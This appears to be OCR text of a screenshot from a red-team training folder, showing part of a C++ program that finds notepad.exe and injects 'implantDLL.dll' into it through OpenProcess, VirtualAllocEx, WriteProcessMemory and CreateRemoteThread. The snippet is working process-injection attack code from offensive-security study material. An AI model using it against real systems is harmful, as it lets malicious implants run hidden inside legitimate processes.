 Z:\RTO\07.Code_Injection\02.DLL\injectDLL.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implantDLL.cpp injectDLL.cpp
49 PTHREAD_START_ROUTINE pLoadLibrary = NULL;
50 char dll[] = "Z:\\RTO\\07.Code_Injection\\02.DLL\\implantDLL.dll";
51 char target[] = "notepad.exe";
52 int pid = 0;
53
54
55 pid = FindTarget(target);
56 if ( pid == 0) {
57 printf("Target NOT FOUND! Exiting.\n");
58 return -1;
59 }
60
61 printf("Target PID: [ %d ]\nInjecting...", pid);
62
63 pLoadLibrary = (PTHREAD_START_ROUTINE) GetProcAddress( GetModuleHandle("Kernel32.dll"), "LoadLibraryA");
64
65 pHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)(pid));
66
67 if (pHandle != NULL) {
68 remBuf = VirtualAllocEx(pHandle, NULL, sizeof dll, MEM_COMMIT, PAGE_READWRITE);
69
70 WriteProcessMemory(pHandle, remBuf, (LPVOID) dll, sizeof(dll), NULL);
71
72 CreateRemoteThread(pHandle, NULL, 0, pLoadLibrary, remBuf, 0, NULL);
73 printf("done!\nremBuf addr = %p\n", remBuf);
74
75 CloseHandle(pHandle);
76 }
77 else {
78 printf("OpenProcess failed! Exiting.\n");
79 return -2;
80 }
81 }
82
C++ source file length : 2,042 lines : 82 Ln : 75 Col : 31 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
7:45 PM
3/7/2020